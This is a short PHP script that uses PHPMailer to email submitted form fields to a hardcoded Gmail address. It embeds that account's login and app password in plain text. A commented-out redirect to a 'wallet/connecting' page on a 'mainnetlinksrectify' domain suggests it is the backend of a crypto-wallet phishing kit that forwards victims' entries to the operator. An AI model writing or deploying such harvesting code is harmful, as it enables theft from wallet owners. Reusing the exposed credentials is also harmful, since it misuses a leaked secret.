 require_once "PHPMailer/PHPMailer.php";
require_once "PHPMailer/SMTP.php";
require_once "PHPMailer/Exception.php";
$mail = new PHPMailer(true);
try {
// Set the SMTP settings for Gmail
$mail->isSMTP();
$mail->Host = 'smtp.gmail.com';
$mail->SMTPAuth = true;
$mail->Username = 'Katerinaeric67@gmail.com';
$mail->Password = 'tfcnwlnhxykjustl';
$mail->SMTPSecure = 'tls';
$mail->Port = 587;
// Set the email details
$mail->setFrom('noreply@gmail.com', 'Your Name');
$mail->addAddress('Katerinaeric67@gmail.com', 'Noreply');
$mail->Subject = ("$email ($subject)");
$mail->Body =  $body;
// Send the email
$mail->send();
//header ('Location: https://app.mainnetlinksrectify.com/wallet
/connecting/');
echo 'Email sent successfully.';
} catch (Exception $e) {
echo 'Email could not be sent. Error: ', $mail->ErrorInfo;
}